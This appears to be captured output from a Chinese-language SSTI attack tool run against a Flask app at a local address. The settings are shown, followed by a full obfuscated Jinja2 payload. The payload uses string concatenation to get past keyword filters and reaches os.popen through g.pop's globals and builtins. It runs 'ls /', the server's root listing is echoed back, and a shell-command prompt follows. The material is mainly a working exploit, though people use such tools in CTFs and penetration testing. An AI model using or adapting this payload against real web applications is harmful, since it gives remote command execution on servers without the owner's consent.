 URL:
http://127.0.0.1:5000
请求方式:
GET
表单的所有输入:
name
提交 URL:
可不填，默认和URL相同
最小请求间隔:
0.02
分析模式:
快速
模板渲染环境:
flask内部(如render_template_string函数)
关键字被替换时:
避免使用会被替换的关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {{g|attr('p'+'o'+'p')|attr('_'...
提交payload的回显如下：
Hello, afs
bin
boot
dev
etc
home
home.orig
lib
lib64
lost+found
media
mnt
opt
proc
root
run
rw
sbin
srv
sys
tmp
usr
var
<form action="/" method="GET">
<input type="text" name="name" id="">
<input type="submit" value="">
</form>
提交表单完成，返回值为200，输入为{'name': "{{g|attr('p'+'o'+'p')|attr('_'+'_'+'g'+'l'+'o'+'b'+'a'+'l'+'s'+'_'+'_')|attr('_'+'_'+'g'+'e'+'t'+'i'+'t'+'e'+'m'+'_'+'_')
('_'+'_'+'b'+'u'+'i'+'l'+'t'+'i'+'n'+'s'+'_'+'_')|attr('_'+'_'+'g'+'e'+'t'+'i'+'t'+'e'+'m'+'_'+'_')('_'+'_'+'i'+'m'+'p'+'o'+'r'+'t'+'_'+'_')('o'+'s')|attr('p'+'o'+'p'+'e'+'n')('l'+'s'+' '+'/')|attr('r'+'e'+'a'+'d')()}}"}，表单为
{'action': '/', 'method': 'GET', 'inputs': {'name'}}
ls /
执行Shell指令